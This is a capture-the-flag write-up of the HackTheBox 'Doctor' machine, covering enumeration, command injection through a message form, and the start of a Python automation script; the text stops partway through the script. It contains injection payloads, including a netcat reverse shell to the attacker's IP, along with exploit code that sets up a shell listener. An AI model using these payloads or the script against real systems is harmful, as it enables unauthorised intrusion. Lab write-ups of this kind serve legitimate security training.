HackTheBox - Doctor
This is an Easy box from HackTheBox. But not really too easy, I spent a good time in it.
It’s OS is Linux, which is common in HackTheBox Machines.
It’s exploration was through Web. There are two ways to get it. Through command injection and SSTI. I’ll show both of them, and in the end of the writeup I did a code analsys, to show how to spot the vulnerabilities on a whitebox approach.
My rate for this machine is 6/10.
In the end you can find the automated script to explore this machine!
Diagram
Here is the diagram for this machine. It’s a resume from it.
graph TD
A[Enumeration] -->|Nmap - Gobuster| B(doctors.htb)
B --> |/etc/hosts| C[Create User]
C --> |SSTI| D(Code Execution)
C --> |Command Injection| D
D --> |Python Script| E[Automated Reverse Shell]
E --> |grep -r password . 2>/dev/null| F[shaun]
F --> |Splunk - Port 8089| G[root]
F --> |Python Script| G
G --> |Code Analysis| H(SSTI and Command Injection) --> |Explain| D
Enumeration
First step is to enumerate the box. For this we’ll use nmap
1
nmap -sV -sC -Pn 10.10.10.209
-sV - Services running on the ports
-sC - Run some standart scripts
-Pn - Consider the host alive
Port 80
Once we found just the port 80 opened, so let’s focus on this one to enumerate it.
We open it on the browser and see what is being shown.
We look at the source code, nothing useful
Start enumerate it with Gobuster
I’ll run gobuster against the site, and include -x php,txt since I know the site is PHP, and since it’s an easy box so some CTF-like stuff might show up in .txt files:
1
gobuster dir -u http://10.10.10.209 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
Did not find much thing, we see a e-mail on the page
So, we add doctors.htb to our hosts file
We see that we are redirected to a login page
We see on burp that we are possibly running a Python Web Server
As we don’t have credentials, and simple bypass did not work, let’s create a new user
Ok, now we log in with this new user
We see a new page, and a link where we can create New Message, places that we can input data are always interesting when exploiting web servers
So, we just try to see what is it
And seems that the new message was posted on the 0x4rt3mis timeline
We look on the source code, and seems to be a /archive on the website, which is still under development
We access it and see that our data is being renderized. Awesome, now let’s try some stuffs here
We see that something is being processed, that’s awesome.
www-data
We got two ways of exploring this box. One of them is with command injection and the other is SSTI, I’ll show and automate both of them
Command Injection
The first I’ll show is the command injection, It’s always interesting when you see some user input in websites, try to trigger XSS
We could try bruteforce it with a list of xss payloads. But I’ll simplify this
We save it
And the connection come back to us
So we started playing arround with it, first we send the request to BurpSuite to better work with that
The first payload we try is the $(whoami), to try to execute commands
http://10.10.14.20/$(whoami)
And it gives me the user. My suggestion that its being used a curl command on it
We started poking arround it
Once we cannot send spaces, I started using ${IFS} as a space, and it worked, we have ping back to us
1
http://10.10.14.20/$(ping$IFS-c$IFS'1'$IFS'10.10.14.20')
Now let’s get a reverse shell on it, shell wich nc.traditional
1
http://10.10.14.6/$(nc.traditional$IFS-e$IFS'/bin/bash'$IFS'10.10.14.20'$IFS'5555')
To make the things better to debug, we should put a ssh key into the server also.
Now, we got the reverse shell with it, let’s automate using script
Scripting
We got a skeleton in python to start working on it
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
#!/usr/bin/python3
import argparse
import requests
import sys
''' Setting up something important '''
proxies = {"http": "http://127.0.0.1:8080", "https": "http://127.0.0.1:8080"}
r = requests.session()
'''Here come the Functions'''
def main():
# Parse Arguments
parser = argparse.ArgumentParser()
parser.add_argument('-t', '--target', help='Target ip address or hostname', required=True)
parser.add_argument('-u', '--username', help='Username for the app', required=True)
args = parser.parse_args()
rhost = args.target
username = args.username
'''Here we call the functions'''
if __name__ == '__main__':
main()
doctor_command_injection.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
#!/usr/bin/python3
# Date: 2021-09-03
# Exploit Author: 0x4rt3mis
# Hack The Box - Doctor
# Command Injection Vulnerability
import argparse
import requests
import sys
import socket, telnetlib
from threading import Thread
import threading
''' Setting up something important '''
proxies = {"http": "http://127.0.0.1:8080", "https": "http://127.0.0.1:8080"}
r = requests.session()
'''Here come the Functions'''
# Setar o handler
def handler(lport,rhost):
print("[+] Starting handler on %s [+]" %lport)
t = telnetlib.Telnet()
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.bind(('0.0.0.0',lport))
s.listen(1)
conn, addr = s.accept()
print("[+] Connection from %s [+]" %rhost)
t.sock = conn
print("[+] Shell'd [+]")
t.interact()
# First we need to create a login on the application
def createLogin(rhost):
# First get the cookies
url = "http://%s:80/home" %rhost
r.get(url,proxies=proxies)
print("[+] Cookies GOT!! [+]")
# Now create a new user
url = "http://%s:80/register" %rhost
headers = {"Content-Type": "application/x-www-form-urlencoded"}
data = {"username": "0x4rt3mis", "email": "0x4rt3mis@email.com", "password": "teste", "confirm_password": "teste", "submit": "Sign Up"}
r.post(url, headers=headers, data=data, proxies=proxies, cookies=r.cookies)
print("[+] User 0x4rt3mis@email.com created!!!!! [+]")
# After create the user, we need to login on the application
def Login(rhost):
# Now, let's log in the application
url = "http://doctors.htb:80/login?next=%2Fpost%2Fnew"
headers = {"Content-Type": "application/x-www-form-urlencoded"}
data = {"email": "0x4rt3mis@email.com", "password": "teste", "submit": "Login"}
login = r.post(url, headers=headers, data=data, cookies=r.cookies, proxies=proxies)
if "Doctor Secure Messaging" in login.text:
print("[+] User loged in! [+]")
else:
print("[+] User not loged in, see burp! [+]")
# Get the reverse shell with the command injection vulnerability
def revShellCmdInjection(rhost,lhost,lport):
# Now let's trigger it
print("[+] Now, let's trigger it [+]")
url = "http://%s:80/post/new" %rhost
